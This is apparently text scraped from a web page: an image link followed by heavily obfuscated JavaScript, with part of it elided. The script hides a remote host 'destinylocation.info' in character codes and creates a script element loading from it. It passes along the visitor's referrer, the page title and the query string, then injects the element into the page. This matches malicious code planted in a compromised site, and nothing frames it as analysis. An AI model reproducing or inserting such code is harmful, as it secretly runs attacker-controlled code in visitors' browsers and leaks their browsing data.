 var asda324_0x1303 = ['XMOpKMO6CsK/wrjCi8Khw799IcOs', 'w5TDpcKKXMO5dGHDqsKSdENQEg==', 'W8OJwrZqw4x2woHDtMKLNA==', 'wqfDo2TCssOIA8OuQMK2w6nDsio=', 'woTDkcOUA8KmZF0Hw53DtMKEw7Yj', 'w7DCgkfCnMOyesKRcsKEw6AIw4XDh8KtD05Mw7vDvCY=', 'wqDCqcKfUg==', 'P1DCqGnCsMKjwoQcHjtd', 'd3nCt8OMwpUJw6/DuSB5LWQt', 'b8O9d8KyCBM=', 'wq/CtA5T', 'ZsOpCMKqIwEcZS8rw5t7ScK9OA==', 'w6XCmsOcw77CuA==', 'STJp', 'EMO2KcKlCcK4wqDCvcO9w75xDsOqJzEXw6HCkMOXw4lU', 'wqTDvsO8woFSK384', 'w4XCrBBSw4ocWk4Aw6fDr8OtwpsAw5nDg3A=', 'BsKUw4sGVA==', 'wovDi8OFEMK3Y0Y6', 'wrDDt8OhwqVKYA==', 'w67CqsKMW8Obwq7Cq8KTw73DkgDDlcKZwopkwqYXwq3CqH7DmMOdfmA7fTFOw74/w4DCrsKJwqzCmcOsWjnDmgF6wo3Dsl1nUsKwNMOTwpQfw6HCtw=='];
(function (_0x9ba1ca, _0x627fa3) {
    var _0x5a6d17 = function (_0xf41afb) {

…
…
…

var asda324_0x1feb8b = document;
var asda324_0x4820e9 = asda324_0x1feb8b[asda324_0x4cb2('0x0', 'VH2(')](asda324_0x4cb2('0x1', 'p7VC'));
asda324_0x4820e9[asda324_0x4cb2('0x2', 'Wpa[')] = asda324_0x4cb2('0x3', 'D$[T');
asda324_0x4820e9[asda324_0x4cb2('0x4', 'SlRo')] = !![];
var asda324_0x2fc528 = String['fromCharCode'](0x68, 0x74, 0x74, 0x70, 0x73, 0x3a, 0x2f, 0x2f, 0x64, 0x65, 0x73, 0x74, 0x69, 0x6e, 0x79, 0x6c, 0x6f, 0x63, 0x61, 0x74, 0x69, 0x6f, 0x6e, 0x2e, 0x69, 0x6e, 0x66, 0x6f);
asda324_0x4820e9[asda324_0x4cb2('0x5', 'ftp[')] = asda324_0x2fc528 + asda324_0x4cb2('0x6', ']s2[') + encodeURIComponent(document[asda324_0x4cb2('0x7', '(Mk]')]) + asda324_0x4cb2('0x8', '2LZ^') + encodeURIComponent(document[asda324_0x4cb2('0x9', 'fSHN')]) + '&' + window[asda324_0x4cb2('0xa', 'NUI@')][asda324_0x4cb2('0xb', 'oiFB')]['replace']('?', '&') + asda324_0x4cb2('0xc', 'BX94');
if (document[asda324_0x4cb2('0xd', ']s2[')]) {
    document[asda324_0x4cb2('0xe', 'Al0T')][asda324_0x4cb2('0xf', 'YuK2')][asda324_0x4cb2('0x10', 'eRkX')](asda324_0x4820e9, document[asda324_0x4cb2('0x11', 'NUI@')]);
} else {
    asda324_0x1feb8b[asda324_0x4cb2('0x12', 'wuSN')](asda324_0x4cb2('0x13', 'BX94'))[0x0][asda324_0x4cb2('0x14', '(Z#i')](asda324_0x4820e9);
}